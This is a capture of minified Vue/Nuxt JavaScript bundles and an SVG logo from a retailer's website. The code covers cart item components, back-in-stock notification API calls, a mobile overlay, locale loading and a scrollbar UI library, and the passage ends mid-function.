a(),c("div",{class:_(["cart-product-title",{widget:e.cartWidget}])},[s(V,{type:"h3",as:"h3",class:"product-title"},{default:p(()=>[e.isLink?(a(),k(o,{key:0,to:e.itemLink},{default:p(()=>[w("span",te,g(e.title),1)]),_:1},8,["to"])):(a(),c("span",ae,g(e.title),1))]),_:1})],2)}}}),se=I(re,[["__scopeId","data-v-faea134d"]]),oe=f({__name:"ProductPrice",props:{itemPrice:{},itemBasePrice:{},cartWidget:{type:Boolean},purchasable:{type:Boolean}},setup(v){const e=v,i=b(()=>e.itemPrice&&e.purchasable),o=b(()=>i.value&&e.itemBasePrice);return(t,n)=>(a(),c("div",{class:_(["cart-product-price",{widget:t.cartWidget}])},[i.value?(a(),c("span",{key:0,class:_({"cart-widget":t.cartWidget,"cart-page":!t.cartWidget})},g(t.itemPrice),3)):m("",!0),o.value?(a(),k(H,{key:1,price:t.itemBasePrice,class:"base-price"},null,8,["price"])):m("",!0)],2))}}),ie=I(oe,[["__scopeId","data-v-1b0e808d"]]),ce={class:"item-quantity"},ne=f({__name:"ProductActions",props:{purchasable:{type:Boolean},quantity:{},cartWidget:{type:Boolean}},emits:["increase-quantity","decrease-quantity","remove-from-cart"],setup(v){const e=M(),{isValidCheckoutStep:i,currentStep:o}=E(e);return(t,n)=>{const u=W;return a(),c("div",{class:_(["cart-product-cta",{widget:t.cartWidget}])},[t.purchasable?(a(),k($,{key:0,class:"quantity-button increase",variant:"outline",size:"small",square:"",disabled:d(i)(d(o)),onClick:n[0]||(n[0]=l=>t.$emit("increase-quantity"))},{default:p(()=>[s(u,{name:"plus"})]),_:1},8,["disabled"])):m("",!0),w("div",ce,g(t.quantity),1),t.purchasable?(a(),k($,{key:1,class:"quantity-button decrease",variant:"outline",size:"small",square:"",disabled:d(i)(d(o)),onClick:n[1]||(n[1]=l=>t.$emit("decrease-quantity"))},{default:p(()=>[s(u,{name:"minus"})]),_:1},8,["disabled"])):m("",!0),s($,{class:"quantity-button remove",variant:"outline",size:"small",square:"",disabled:d(i)(d(o)),onClick:n[2]||(n[2]=l=>t.$emit("remove-from-cart"))},{default:p(()=>[s(u,{name:"delete"})]),_:1},8,["disabled"])],2)}}}),ue=I(ne,[["__scopeId","data-v-d0c99f97"]]),le={class:"restorable-product"},de={class:"restorable-product__content"},me={class:"copy-bold-16 uppercase strong-black restorable-product__title"},pe=f({__name:"RestorableProduct",emits:["restore"],setup(v,{emit:e}){const i=e,o=()=>{i("restore")};return(t,n)=>(a(),c("div",le,[w("div",de,[w("h3",me,g(t.$t("labels.cart.productRemoved")),1)]),s($,{variant:"outline",size:"small",onClick:o},{default:p(()=>[L(g(t.$t("labels.cart.restore")),1)]),_:1})]))}}),ve=I(pe,[["__scopeId","data-v-a57ad151"]]),ye={key:0,class:"out-of-stock interactions-bold-12-tight uppercase"},_e=f({__name:"CartProduct",props:{cartItem:{},type:{default:"widget"},restoreable:{type:Boolean,default:!1}},setup(v){const e=v,{addToCart:i,removeFromCart:o}=U(),{$rootPath:t}=X(),n=j(),u=G(),l=B(!1),y=B(),P=B(!1),q=b(()=>e.cartItem.variantKey===n.config.refillSku),C=b(()=>{var r;return(r=e.cartItem.item.availability)==null?void 0:r.isPurchasable}),N=b(()=>u.productsOutOfStock.find(r=>r.productKey===e.cartItem.productKey&&r.variantKey===e.cartItem.variantKey)),D=()=>{i(e.cartItem.productKey,e.cartItem.variantKey)},R=()=>{e.cartItem.quantity>=1&&o(e.cartItem.productKey,e.cartItem.variantKey,1)},O=()=>{e.restoreable?(l.value=!0,u.addToToDeleteList(e.cartItem),y.value&&clearTimeout(y.value),y.value=window.setTimeout(()=>{o(e.cartItem.productKey,e.cartItem.variantKey,e.cartItem.quantity),u.removeFromToDeleteList(e.cartItem.variantKey),l.value=!1},5e3)):o(e.cartItem.productKey,e.cartItem.variantKey,e.cartItem.quantity)},Q=()=>{l.value=!1,y.value!==null&&(clearTimeout(y.value),u.removeFromToDeleteList(e.cartItem.variantKey))};return J(()=>{y.value!==null&&clearTimeout(y.value)}),(r,h)=>{const z=W;return a(),c("div",{class:_(["cart-product",`cart-product--type-${r.type}`])},[N.value?(a(),c("div",ye,[s(z,{name:"info"}),L(g(r.$t("labels.cart.itemOutOfStock")),1)])):m("",!0),s(K,{name:"cart-product",mode:"out-in"},{default:p(()=>{var S,T;return[l.value?l.value?(a(),c("div",{key:`restorable-product-inner-${e.cartItem.item.key}`},[s(K,{name:"restore-product"},{default:p(()=>[s(ve,{onRestore:Q})]),_:1})])):m("",!0):(a(),c("div",{key:`cart-product-inner-${e.cartItem.item.key}`,class:_(["cart-product__wrapper",{"has-description":q.value}]),onMouseenter:h[0]||(h[0]=A=>P.value=!0),onMouseleave:h[1]||(h[1]=A=>P.value=!1)},[s(ee,{class:"cart-product__image","image-src":(S=e.cartItem.item.image)==null?void 0:S.images[0].url,"image-alt":e.cartItem.item.name,"parent-hover":P.value,"cart-widget":r.type==="widget"},null,8,["image-src","image-alt","parent-hover","cart-widget"]),s(se,{class:"cart-product__title-container",title:e.cartItem.item.name,"cart-widget":r.type==="widget","is-link":!!C.value,"item-link":`${d(t)}${e.cartItem.item.url}`},null,8,["title","cart-widget","is-link","item-link"]),q.value?(a(),k(Y,{key:0,"item-url":`${d(t)}${r.cartItem.item.url}`,"cart-widget":r.type==="widget",class:"cart-product__description"},null,8,["item-url","cart-widget"])):m("",!0),s(ie,{"item-price":(T=e.cartItem.pricePerItem)==null?void 0:T.value,"item-base-price":e.cartItem.basePrice,purchasable:C.value,"cart-widget":r.type==="widget",class:"cart-product__price"},null,8,["item-price","item-base-price","purchasable","cart-widget"]),s(ue,{class:"cart-product__cta",purchasable:C.value,quantity:e.cartItem.quantity,"cart-widget":r.type==="widget",onIncreaseQuantity:D,onDecreaseQuantity:R,onRemoveFromCart:O},null,8,["purchasable","quantity","cart-widget"])],34))]}),_:1})],2)}}}),Ie=I(_e,[["__scopeId","data-v-5b564345"]]);export{Ie as C};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/DqcmxZSF.js
body_size: -109
content:
const e=typeof document<"u"&&typeof window<"u";export{e as i};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.blanco.co.uk/_nuxt/logo-white.C0QJCD0S.svg
body_size: 1822
content:
<svg viewBox="0 0 88 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M65.2516 0.0422526C63.2572 0.425944 61.8616 1.16634 60.6023 2.5086C58.0088 5.27309 57.6408 9.43681 59.7148 12.5518C61.1359 14.6863 63.6273 16 66.2543 16C67.426 16 69.3395 15.7231 70.0288 15.4539L70.2709 15.3592L70.2808 14.3305C70.2863 13.7646 70.3159 12.4756 70.3468 11.4658C70.3778 10.4561 70.3955 9.63003 70.3864 9.63003C70.3772 9.63012 70.0656 9.84935 69.694 10.1172C68.8041 10.7587 68.0776 10.9878 67.0775 10.9423C65.8904 10.8883 64.9456 10.3285 64.4274 9.37188C63.8037 8.22071 64.0221 6.77433 64.9576 5.86106C66.1952 4.65248 68.1125 4.72148 69.78 6.03446C70.0669 6.26041 70.3245 6.4454 70.3524 6.44549C70.3802 6.44549 70.3778 5.59954 70.3471 4.56551C70.3163 3.5314 70.2866 2.21869 70.2811 1.64833L70.2709 0.611287L69.8069 0.475752C68.7303 0.161332 68.0549 0.0618041 66.7926 0.0315476C66.0661 0.0141191 65.3727 0.0189851 65.2516 0.0422526ZM77.7138 0.130279C75.0135 0.619957 72.8674 2.1802 71.7657 4.45475C71.1075 5.8139 71.022 6.22493 71.0206 8.03776C71.0193 9.79042 71.144 10.4138 71.7335 11.6023C73.3081 14.7766 77.0229 16.4767 81.0514 15.8667C84.4936 15.3454 86.9577 13.2483 87.8079 10.1168C87.9667 9.53147 88 9.17185 88 8.03776C88 6.90367 87.9667 6.54404 87.8079 5.95873C86.968 2.86504 84.5239 0.709046 81.1878 0.119221C80.2645 -0.0440936 78.6469 -0.0388739 77.7138 0.130279ZM0 7.99919V15.7459L4.60107 15.7145L9.20215 15.683L9.99274 15.438C11.5025 14.97 12.3713 14.3067 12.9106 13.2105C13.1866 12.6493 13.2366 12.4505 13.2759 11.7562C13.3332 10.7492 13.1504 10.0043 12.668 9.27854C12.2912 8.71163 11.9246 8.39818 11.1555 7.9853L10.6432 7.71033L10.9184 7.59577C11.0698 7.53277 11.3717 7.30736 11.5894 7.09476C12.2931 6.40762 12.6504 5.33148 12.5685 4.14511C12.423 2.03494 11.1712 0.832195 8.65081 0.380736C8.13972 0.289171 6.97276 0.257852 3.98466 0.255552L0 0.252456V7.99919ZM13.8252 7.99352V15.7346H19.0221H24.2189L24.1956 13.2353L24.1721 10.7361L21.8166 10.7125L19.461 10.6889V5.47073V0.252456H16.6431H13.8252V7.99352ZM29.8989 0.406127C29.8654 0.491942 28.8934 3.28917 27.7388 6.62225C26.5842 9.95533 25.4006 13.3691 25.1086 14.2085L24.5776 15.7346H27.5611C30.3264 15.7346 30.5479 15.7233 30.59 15.5798C30.6151 15.4946 30.7201 15.0567 30.8234 14.6066L31.0114 13.7883H33.1141H35.2167L35.316 14.1643C35.3707 14.3711 35.4852 14.799 35.5706 15.1153L35.7259 15.6904L38.6987 15.7136L41.6715 15.737L41.6207 15.5367C41.5926 15.4266 40.3655 11.9525 38.8936 7.81658L36.2175 0.29669L33.0886 0.273423C30.1696 0.251836 29.9556 0.260683 29.8989 0.406127ZM42.1802 7.99352V15.7346H44.866H47.5518L47.5474 12.7045C47.5438 10.3081 47.511 9.45681 47.3904 8.63395C47.3065 8.06173 47.2695 7.60408 47.3082 7.61709C47.3469 7.63 48.4779 9.45185 49.8213 11.6655L52.264 15.6904L54.9712 15.7137L57.6785 15.7372V7.99476V0.252456H54.9927H52.3069L52.3074 3.06136C52.3077 5.8093 52.3768 6.74496 52.7111 8.53566C52.7514 8.75135 52.741 8.84053 52.68 8.80266C52.6296 8.77135 51.4669 6.83475 50.0964 4.49907L47.6044 0.252456H44.8923H42.1802V7.99352ZM7.03158 4.20934C7.34516 4.44307 7.49363 4.90877 7.39483 5.34882C7.26432 5.93077 6.77252 6.17849 5.74584 6.17937L5.19547 6.1799V5.06174V3.94366L5.99689 3.98958C6.60485 4.02435 6.85467 4.07743 7.03158 4.20934ZM80.8048 5.40863C81.3821 5.70553 81.9258 6.32729 82.1643 6.96312C82.3181 7.37309 82.3456 7.60559 82.3181 8.25893C82.2787 9.19007 82.0676 9.72186 81.5183 10.2737C80.9541 10.8406 80.5019 11.0015 79.4731 11.0014C78.6864 11.0014 78.5444 10.9759 78.1414 10.7623C77.5648 10.4569 77.0168 9.83103 76.8143 9.24722C76.5842 8.58344 76.6024 7.41971 76.8515 6.86704C77.4057 5.6375 78.2912 5.0935 79.6492 5.14817C80.1984 5.17029 80.4531 5.22771 80.8048 5.40863ZM33.5989 7.68388C33.8095 8.5354 34.0393 9.42115 34.1097 9.65232L34.2376 10.0726H33.1353C32.0339 10.0726 32.0329 10.0724 32.09 9.8735C32.1214 9.76397 32.3737 8.77887 32.6506 7.68423C32.9276 6.58969 33.1681 5.79347 33.1851 5.91485C33.2021 6.03632 33.3884 6.83236 33.5989 7.68388ZM7.30888 9.6525C7.83477 9.87748 8.05122 10.1886 8.05007 10.7178C8.04814 11.623 7.57271 11.9352 6.09807 11.9996L5.19547 12.039V10.7334V9.42788L6.09807 9.47423C6.59578 9.4998 7.13893 9.57978 7.30888 9.6525Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/BbuE9fa8.js
body_size: 82
content:
import{d as e,c as s,o,ag as l,l as t,aD as i,t as r,_ as n}from"./BpEBsi8y.js";const p=["aria-label"],c=e({__name:"Chip",props:{position:{default:"right"},size:{default:"small"},label:{}},setup(_){return(a,d)=>(o(),s("div",{class:l(t(i)("chip",[a.position,a.size])),role:"status","aria-label":`${a.label}`},r(a.label),11,p))}}),m=n(c,[["__scopeId","data-v-503dffe6"]]);export{m as C};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/B9j90gxv.js
body_size: 374
content:
import{bA as p,az as g,W as $,i as l,aL as M,c0 as v}from"./BpEBsi8y.js";const I=()=>{const r=p().public.API_URL,{isLoggedIn:y}=g(),{$formattedLocale:n}=$(),t=l(!1),o=l(""),a=l(!1),s=l(!1),f=l(!1),{sessionValidation:c}=M();return{addNotifyMe:(e,u="")=>{t.value=!0,o.value=`add:${e.variantKey}`,a.value=!1,s.value=!1;let i="/notify-me/",d=`?locale=${n}`;y||(i="/notify-me/guest",d=`?locale=${n}&email=${encodeURIComponent(u)}&ip_address`),v.post(`${r}${i}${d}`,e,{withCredentials:!0}).then(()=>{s.value=!0}).catch(m=>{a.value=!0,c(m)}).finally(()=>{t.value=!1})},removeNotifyMe:async(e,u)=>(t.value=!0,o.value=`remove:${u}`,a.value=!1,s.value=!1,v.post(`${r}/notify-me/remove?locale=${n}`,{productKey:e,variantKey:u},{withCredentials:!0}).then(()=>(s.value=!0,!0)).catch(i=>(a.value=!0,c(i),!1)).finally(()=>{t.value=!1})),getNotifyMeList:async()=>(t.value=!0,o.value="list",a.value=!1,s.value=!1,f.value=!1,v.get(`${r}/notify-me/list?locale=${n}`,{withCredentials:!0}).then(({data:e})=>(s.value=!0,e)).catch(e=>{e.response.data.data.messageId==="NoConsentGiven"?f.value=!0:a.value=!0,c(e)}).finally(()=>{t.value=!1})),pending:t,pendingType:o,success:s,error:a,doiMissing:f}};export{I as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/Bge6uDlI.js
body_size: 734
content:
import{d as M,c5 as h,X as B,W as S,i as T,c6 as C,an as F,u as N,bD as O,k as w,c as n,F as E,H as r,a as i,bf as K,bK as V,l as D,f as I,b as f,e as m,T as L,B as A,as as b,o as l,g as z,t as H,I as P,aD as W,aS as y,_ as X}from"./BpEBsi8y.js";const j={class:"mobile-overlay__header"},q={class:"mobile-overlay__content"},x={key:0,class:"mobile-overlay__footer"},G=M({inheritAttrs:!1,__name:"MobileOverlay",props:h({background:{default:"accent"},title:{},name:{}},{open:{type:Boolean},openModifiers:{}}),emits:["update:open"],setup(c){const u=c,o=B(),{$isMinScreenL:k}=S(),d=T(null),{activate:_,deactivate:g}=C(d,{initialFocus:!1,allowOutsideClick:!0}),p=F(()=>!k.value),s=N(c,"open"),t=e=>{s.value=e};return O("Escape",()=>{p.value&&t(!1)}),w([p,s],([e,a])=>{e&&a?(o.setOverlay(u.name),o.ui.bodyLock=!0,y(()=>{_()})):(o.setOverlay(""),o.ui.bodyLock=!1,y(()=>{g()}))},{immediate:!0}),(e,a)=>{const $=P;return l(),n(E,null,[s.value?(l(),n("span",{key:0,class:"mobile-overlay__backdrop",onClick:a[0]||(a[0]=v=>t(!1))})):r("",!0),i("div",K({ref_key:"rootEl",ref:d},e.$attrs,{class:D(W)("mobile-overlay",[s.value&&"open",`background-${u.background}`]),onKeyup:a[2]||(a[2]=V(v=>t(!1),["esc"]))}),[i("div",j,[e.title?(l(),I(L,{key:0,class:"mobile-overlay__title",type:"h4",as:"h1"},{default:m(()=>[z(H(e.title),1)]),_:1})):r("",!0),f(A,{class:"mobile-overlay__close-button",variant:"plain",size:"large",color:e.background==="accent"?"white":"black","aria-label":e.$t("labels.general.cta.close"),onClick:a[1]||(a[1]=v=>t(!1))},{default:m(()=>[f($,{name:"close"})]),_:1},8,["color","aria-label"])]),i("div",q,[b(e.$slots,"default",{},void 0,!0)]),e.$slots.footer?(l(),n("div",x,[b(e.$slots,"footer",{},void 0,!0)])):r("",!0)],16)],64)}}}),Q=X(G,[["__scopeId","data-v-0616f607"]]);export{Q as M};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/CdYoAkIX.js
body_size: 190
content:
import{bA as u,cI as r,cJ as d,a1 as f}from"./BpEBsi8y.js";const p=async()=>{var n;const{LABELS:c}=u().public,i=r();let o=[],s="";s=window.location.host,o=window.navigator.languages?[...window.navigator.languages]:[];const{countryLanguage:a}=d(s,o,i.params),{language:l}=a;let e=((n=a.code)==null?void 0:n.replace("-","").toString())||"",t=c;if(t)e=l==="de"?l:"en";else{const{data:g}=await f(`/api/labels?locale=${a.code}`,"$B9h1WzMT-K");t={[e]:g.value||{}}}return{legacy:!1,globalInjection:!0,warnHtmlMessage:!1,locale:e,messages:t}};export{p as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/BIcLaJSv.js
body_size: 5212
content:
import{cr as ut,cs as dt,ct as D,d as N,aj as d,bm as E,bn as T,bk as f,cu as ft,cv as ht,b9 as vt,bd as bt,bo as j,bp as gt,cw as me,F as mt,al as pt,i as h,am as Be,an as c,aq as pe,bi as wt,aQ as Rt,b5 as St,b6 as Y,bs as xt,be as we,bf as Bt,b7 as O,bb as zt,c as Re,f as yt,o as oe,as as le,e as Tt,Y as Lt,Q as Ct,_ as Pt}from"./BpEBsi8y.js";import{r as kt,N as Mt}from"./DyMQgaua.js";import{u as Ht}from"./BbXctqH6.js";const $t=(typeof window>"u"?!1:/iPad|iPhone|iPod/.test(navigator.platform)||navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1)&&!window.MSStream;function _t(){return $t}function Wt(l){const r={isDeactivated:!1};let a=!1;return ut(()=>{if(r.isDeactivated=!1,!a){a=!0;return}l()}),dt(()=>{r.isDeactivated=!0,a||(a=!0)}),r}function Se(l){const{left:r,right:a,top:v,bottom:n}=D(l);return`${v} ${r} ${n} ${a}`}const xe=N({render(){var l,r;return(r=(l=this.$slots).default)===null||r===void 0?void 0:r.call(l)}}),It=kt("close",()=>d("svg",{viewBox:"0 0 12 12",version:"1.1",xmlns:"http://www.w3.org/2000/svg","aria-hidden":!0},d("g",{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"},d("g",{fill:"currentColor","fill-rule":"nonzero"},d("path",{d:"M2.08859116,2.2156945 L2.14644661,2.14644661 C2.32001296,1.97288026 2.58943736,1.95359511 2.7843055,2.08859116 L2.85355339,2.14644661 L6,5.293 L9.14644661,2.14644661 C9.34170876,1.95118446 9.65829124,1.95118446 9.85355339,2.14644661 C10.0488155,2.34170876 10.0488155,2.65829124 9.85355339,2.85355339 L6.707,6 L9.85355339,9.14644661 C10.0271197,9.32001296 10.0464049,9.58943736 9.91140884,9.7843055 L9.85355339,9.85355339 C9.67998704,10.0271197 9.41056264,10.0464049 9.2156945,9.91140884 L9.14644661,9.85355339 L6,6.707 L2.85355339,9.85355339 C2.65829124,10.0488155 2.34170876,10.0488155 2.14644661,9.85355339 C1.95118446,9.65829124 1.95118446,9.34170876 2.14644661,9.14644661 L5.293,6 L2.14644661,2.85355339 C1.97288026,2.67998704 1.95359511,2.41056264 2.08859116,2.2156945 L2.14644661,2.14644661 L2.08859116,2.2156945 Z"}))))),Yt=E("base-close",`
 display: flex;
 align-items: center;
 justify-content: center;
 cursor: pointer;
 background-color: transparent;
 color: var(--n-close-icon-color);
 border-radius: var(--n-close-border-radius);
 height: var(--n-close-size);
 width: var(--n-close-size);
 font-size: var(--n-close-icon-size);
 outline: none;
 border: none;
 position: relative;
 padding: 0;
`,[T("absolute",`
 height: var(--n-close-icon-size);
 width: var(--n-close-icon-size);
 `),f("&::before",`
 content: "";
 position: absolute;
 width: var(--n-close-size);
 height: var(--n-close-size);
 left: 50%;
 top: 50%;
 transform: translateY(-50%) translateX(-50%);
 transition: inherit;
 border-radius: inherit;
 `),ft("disabled",[f("&:hover",`
 color: var(--n-close-icon-color-hover);
 `),f("&:hover::before",`
 background-color: var(--n-close-color-hover);
 `),f("&:focus::before",`
 background-color: var(--n-close-color-hover);
 `),f("&:active",`
 color: var(--n-close-icon-color-pressed);
 `),f("&:active::before",`
 background-color: var(--n-close-color-pressed);
 `)]),T("disabled",`
 cursor: not-allowed;
 color: var(--n-close-icon-color-disabled);
 background-color: transparent;
 `),T("round",[f("&::before",`
 border-radius: 50%;
 `)])]),Gt=N({name:"BaseClose",props:{isButtonTag:{type:Boolean,default:!0},clsPrefix:{type:String,required:!0},disabled:{type:Boolean,default:void 0},focusable:{type:Boolean,default:!0},round:Boolean,onClick:Function,absolute:Boolean},setup(l){return ht("-base-close",Yt,vt(l,"clsPrefix")),()=>{const{clsPrefix:r,disabled:a,absolute:v,round:n,isButtonTag:m}=l;return d(m?"button":"div",{type:m?"button":void 0,tabindex:a||!l.focusable?-1:0,"aria-disabled":a,"aria-label":"close",role:m?void 0:"button",disabled:a,class:[`${r}-base-close`,v&&`${r}-base-close--absolute`,a&&`${r}-base-close--disabled`,n&&`${r}-base-close--round`],onMousedown:P=>{l.focusable||P.preventDefault()},onClick:l.onClick},d(Mt,{clsPrefix:r},{default:()=>d(It,null)}))}}}),Xt={railInsetHorizontalBottom:"auto 2px 4px 2px",railInsetHorizontalTop:"4px 2px auto 2px",railInsetVerticalRight:"2px 4px 2px auto",railInsetVerticalLeft:"2px auto 2px 4px",railColor:"transparent"};function Dt(l){const{scrollbarColor:r,scrollbarColorHover:a,scrollbarHeight:v,scrollbarWidth:n,scrollbarBorderRadius:m}=l;return Object.assign(Object.assign({},Xt),{height:v,width:n,borderRadius:m,color:r,colorHover:a})}const Et={name:"Scrollbar",common:bt,self:Dt},Vt=E("scrollbar",`
 overflow: hidden;
 position: relative;
 z-index: auto;
 height: 100%;
 width: 100%;
`,[f(">",[E("scrollbar-container",`
 width: 100%;
 overflow: scroll;
 height: 100%;
 min-height: inherit;
 max-height: inherit;
 scrollbar-width: none;
 `,[f("&::-webkit-scrollbar, &::-webkit-scrollbar-track-piece, &::-webkit-scrollbar-thumb",`
 width: 0;
 height: 0;
 display: none;
 `),f(">",[E("scrollbar-content",`
 box-sizing: border-box;
 min-width: 100%;
 `)])])]),f(">, +",[E("scrollbar-rail",`
 position: absolute;
 pointer-events: none;
 user-select: none;
 background: var(--n-scrollbar-rail-color);
 -webkit-user-select: none;
 `,[T("horizontal",`
 height: var(--n-scrollbar-height);
 `,[f(">",[j("scrollbar",`
 height: var(--n-scrollbar-height);
 border-radius: var(--n-scrollbar-border-radius);
 right: 0;
 `)])]),T("horizontal--top",`
 top: var(--n-scrollbar-rail-top-horizontal-top); 
 right: var(--n-scrollbar-rail-right-horizontal-top); 
 bottom: var(--n-scrollbar-rail-bottom-horizontal-top); 
 left: var(--n-scrollbar-rail-left-horizontal-top); 
 `),T("horizontal--bottom",`
 top: var(--n-scrollbar-rail-top-horizontal-bottom); 
 right: var(--n-scrollbar-rail-right-horizontal-bottom); 
 bottom: var(--n-scrollbar-rail-bottom-horizontal-bottom); 
 left: var(--n-scrollbar-rail-left-horizontal-bottom); 
 `),T("vertical",`
 width: var(--n-scrollbar-width);
 `,[f(">",[j("scrollbar",`
 width: var(--n-scrollbar-width);
 border-radius: var(--n-scrollbar-border-radius);
 bottom: 0;
 `)])]),T("vertical--left",`
 top: var(--n-scrollbar-rail-top-vertical-left); 
 right: var(--n-scrollbar-rail-right-vertical-left); 
 bottom: var(--n-scrollbar-rail-bottom-vertical-left); 
 left: var(--n-scrollbar-rail-left-vertical-left); 
 `),T("vertical--right",`
 top: var(--n-scrollbar-rail-top-vertical-right); 
 right: var(--n-scrollbar-rail-right-vertical-right); 
 bottom: var(--n-scrollbar-rail-bottom-vertical-right); 
 left: var(--n-scrollbar-rail-left-vertical-right); 
 `),T("disabled",[f(">",[j("scrollbar","pointer-events: none;")])]),f(">",[j("scrollbar",`
 z-index: 1;
 position: absolute;
 cursor: pointer;
 pointer-events: all;
 background-color: var(--n-scrollbar-color);
 transition: background-color .2s var(--n-scrollbar-bezier);
 `,[gt(),f("&:hover","background-color: var(--n-scrollbar-color-hover);")])])])])]),jt=Object.assign(Object.assign({},Be.props),{duration:{type:Number,default:0},scrollable:{type:Boolean,default:!0},xScrollable:Boolean,trigger:{type:String,default:"hover"},useUnifiedContainer:Boolean,triggerDisplayManually:Boolean,container:Function,content:Function,containerClass:String,containerStyle:[String,Object],contentClass:[String,Array],contentStyle:[String,Object],horizontalRailStyle:[String,Object],verticalRailStyle:[String,Object],onScroll:Function,onWheel:Function,onResize:Function,internalOnUpdateScrollLeft:Function,internalHoistYRail:Boolean,yPlacement:{type:String,default:"right"},xPlacement:{type:String,default:"bottom"}}),Zt=N({name:"Scrollbar",props:jt,inheritAttrs:!1,setup(l){const{mergedClsPrefixRef:r,inlineThemeDisabled:a,mergedRtlRef:v}=pt(l),n=Ht("Scrollbar",v,r),m=h(null),C=h(null),P=h(null),k=h(null),b=h(null),z=h(null),R=h(null),L=h(null),p=h(null),y=h(null),V=h(null),_=h(0),X=h(0),U=h(!1),F=h(!1);let A=!1,q=!1,S,x,re=0,ne=0,Q=0,ae=0;const ze=_t(),G=Be("Scrollbar","-scrollbar",Vt,Et,l,r),Z=c(()=>{const{value:e}=L,{value:t}=z,{value:o}=y;return e===null||t===null||o===null?0:Math.min(e,o*e/t+pe(G.value.self.width)*1.5)}),ye=c(()=>`${Z.value}px`),J=c(()=>{const{value:e}=p,{value:t}=R,{value:o}=V;return e===null||t===null||o===null?0:o*e/t+pe(G.value.self.height)*1.5}),Te=c(()=>`${J.value}px`),Le=c(()=>{const{value:e}=L,{value:t}=_,{value:o}=z,{value:i}=y;if(e===null||o===null||i===null)return 0;{const u=o-e;return u?t/u*(i-Z.value):0}}),Ce=c(()=>`${Le.value}px`),Pe=c(()=>{const{value:e}=p,{value:t}=X,{value:o}=R,{value:i}=V;if(e===null||o===null||i===null)return 0;{const u=o-e;return u?t/u*(i-J.value):0}}),ke=c(()=>`${Pe.value}px`),ie=c(()=>{const{value:e}=L,{value:t}=z;return e!==null&&t!==null&&t>e}),se=c(()=>{const{value:e}=p,{value:t}=R;return e!==null&&t!==null&&t>e}),Me=c(()=>{const{trigger:e}=l;return e==="none"||U.value}),He=c(()=>{const{trigger:e}=l;return e==="none"||F.value}),H=c(()=>{const{container:e}=l;return e?e():C.value}),$e=c(()=>{const{content:e}=l;return e?e():P.value}),ce=(e,t)=>{if(!l.scrollable)return;if(typeof e=="number"){W(e,t??0,0,!1,"auto");return}const{left:o,top:i,index:u,elSize:g,position:B,behavior:s,el:w,debounce:M=!0}=e;(o!==void 0||i!==void 0)&&W(o??0,i??0,0,!1,s),w!==void 0?W(0,w.offsetTop,w.offsetHeight,M,s):u!==void 0&&g!==void 0?W(0,u*g,g,M,s):B==="bottom"?W(0,Number.MAX_SAFE_INTEGER,0,!1,s):B==="top"&&W(0,0,0,!1,s)},ue=Wt(()=>{l.container||ce({top:_.value,left:X.value})}),_e=()=>{ue.isDeactivated||$()},We=e=>{if(ue.isDeactivated)return;const{onResize:t}=l;t&&t(e),$()},Ie=(e,t)=>{if(!l.scrollable)return;const{value:o}=H;o&&(typeof e=="object"?o.scrollBy(e):o.scrollBy(e,t||0))};function W(e,t,o,i,u){const{value:g}=H;if(g){if(i){const{scrollTop:B,offsetHeight:s}=g;if(t>B){t+o<=B+s||g.scrollTo({left:e,top:t+o-s,behavior:u});return}}g.scrollTo({left:e,top:t,behavior:u})}}function Ye(){Ve(),je(),$()}function Xe(){K()}function K(){De(),Ee()}function De(){x!==void 0&&window.clearTimeout(x),x=window.setTimeout(()=>{F.value=!1},l.duration)}function Ee(){S!==void 0&&window.clearTimeout(S),S=window.setTimeout(()=>{U.value=!1},l.duration)}function Ve(){S!==void 0&&window.clearTimeout(S),U.value=!0}function je(){x!==void 0&&window.clearTimeout(x),F.value=!0}function Oe(e){const{onScroll:t}=l;t&&t(e),de()}function de(){const{value:e}=H;e&&(_.value=e.scrollTop,X.value=e.scrollLeft*(n!=null&&n.value?-1:1))}function Ne(){const{value:e}=$e;e&&(z.value=e.offsetHeight,R.value=e.offsetWidth);const{value:t}=H;t&&(L.value=t.offsetHeight,p.value=t.offsetWidth);const{value:o}=b,{value:i}=k;o&&(V.value=o.offsetWidth),i&&(y.value=i.offsetHeight)}function fe(){const{value:e}=H;e&&(_.value=e.scrollTop,X.value=e.scrollLeft*(n!=null&&n.value?-1:1),L.value=e.offsetHeight,p.value=e.offsetWidth,z.value=e.scrollHeight,R.value=e.scrollWidth);const{value:t}=b,{value:o}=k;t&&(V.value=t.offsetWidth),o&&(y.value=o.offsetHeight)}function $(){l.scrollable&&(l.useUnifiedContainer?fe():(Ne(),de()))}function he(e){var t;return!(!((t=m.value)===null||t===void 0)&&t.contains(zt(e)))}function Ue(e){e.preventDefault(),e.stopPropagation(),q=!0,O("mousemove",window,ve,!0),O("mouseup",window,be,!0),ne=X.value,Q=n!=null&&n.value?window.innerWidth-e.clientX:e.clientX}function ve(e){if(!q)return;S!==void 0&&window.clearTimeout(S),x!==void 0&&window.clearTimeout(x);const{value:t}=p,{value:o}=R,{value:i}=J;if(t===null||o===null)return;const g=(n!=null&&n.value?window.innerWidth-e.clientX-Q:e.clientX-Q)*(o-t)/(t-i),B=o-t;let s=ne+g;s=Math.min(B,s),s=Math.max(s,0);const{value:w}=H;if(w){w.scrollLeft=s*(n!=null&&n.value?-1:1);const{internalOnUpdateScrollLeft:M}=l;M&&M(s)}}function be(e){e.preventDefault(),e.stopPropagation(),Y("mousemove",window,ve,!0),Y("mouseup",window,be,!0),q=!1,$(),he(e)&&K()}function Fe(e){e.preventDefault(),e.stopPropagation(),A=!0,O("mousemove",window,ee,!0),O("mouseup",window,te,!0),re=_.value,ae=e.clientY}function ee(e){if(!A)return;S!==void 0&&window.clearTimeout(S),x!==void 0&&window.clearTimeout(x);const{value:t}=L,{value:o}=z,{value:i}=Z;if(t===null||o===null)return;const 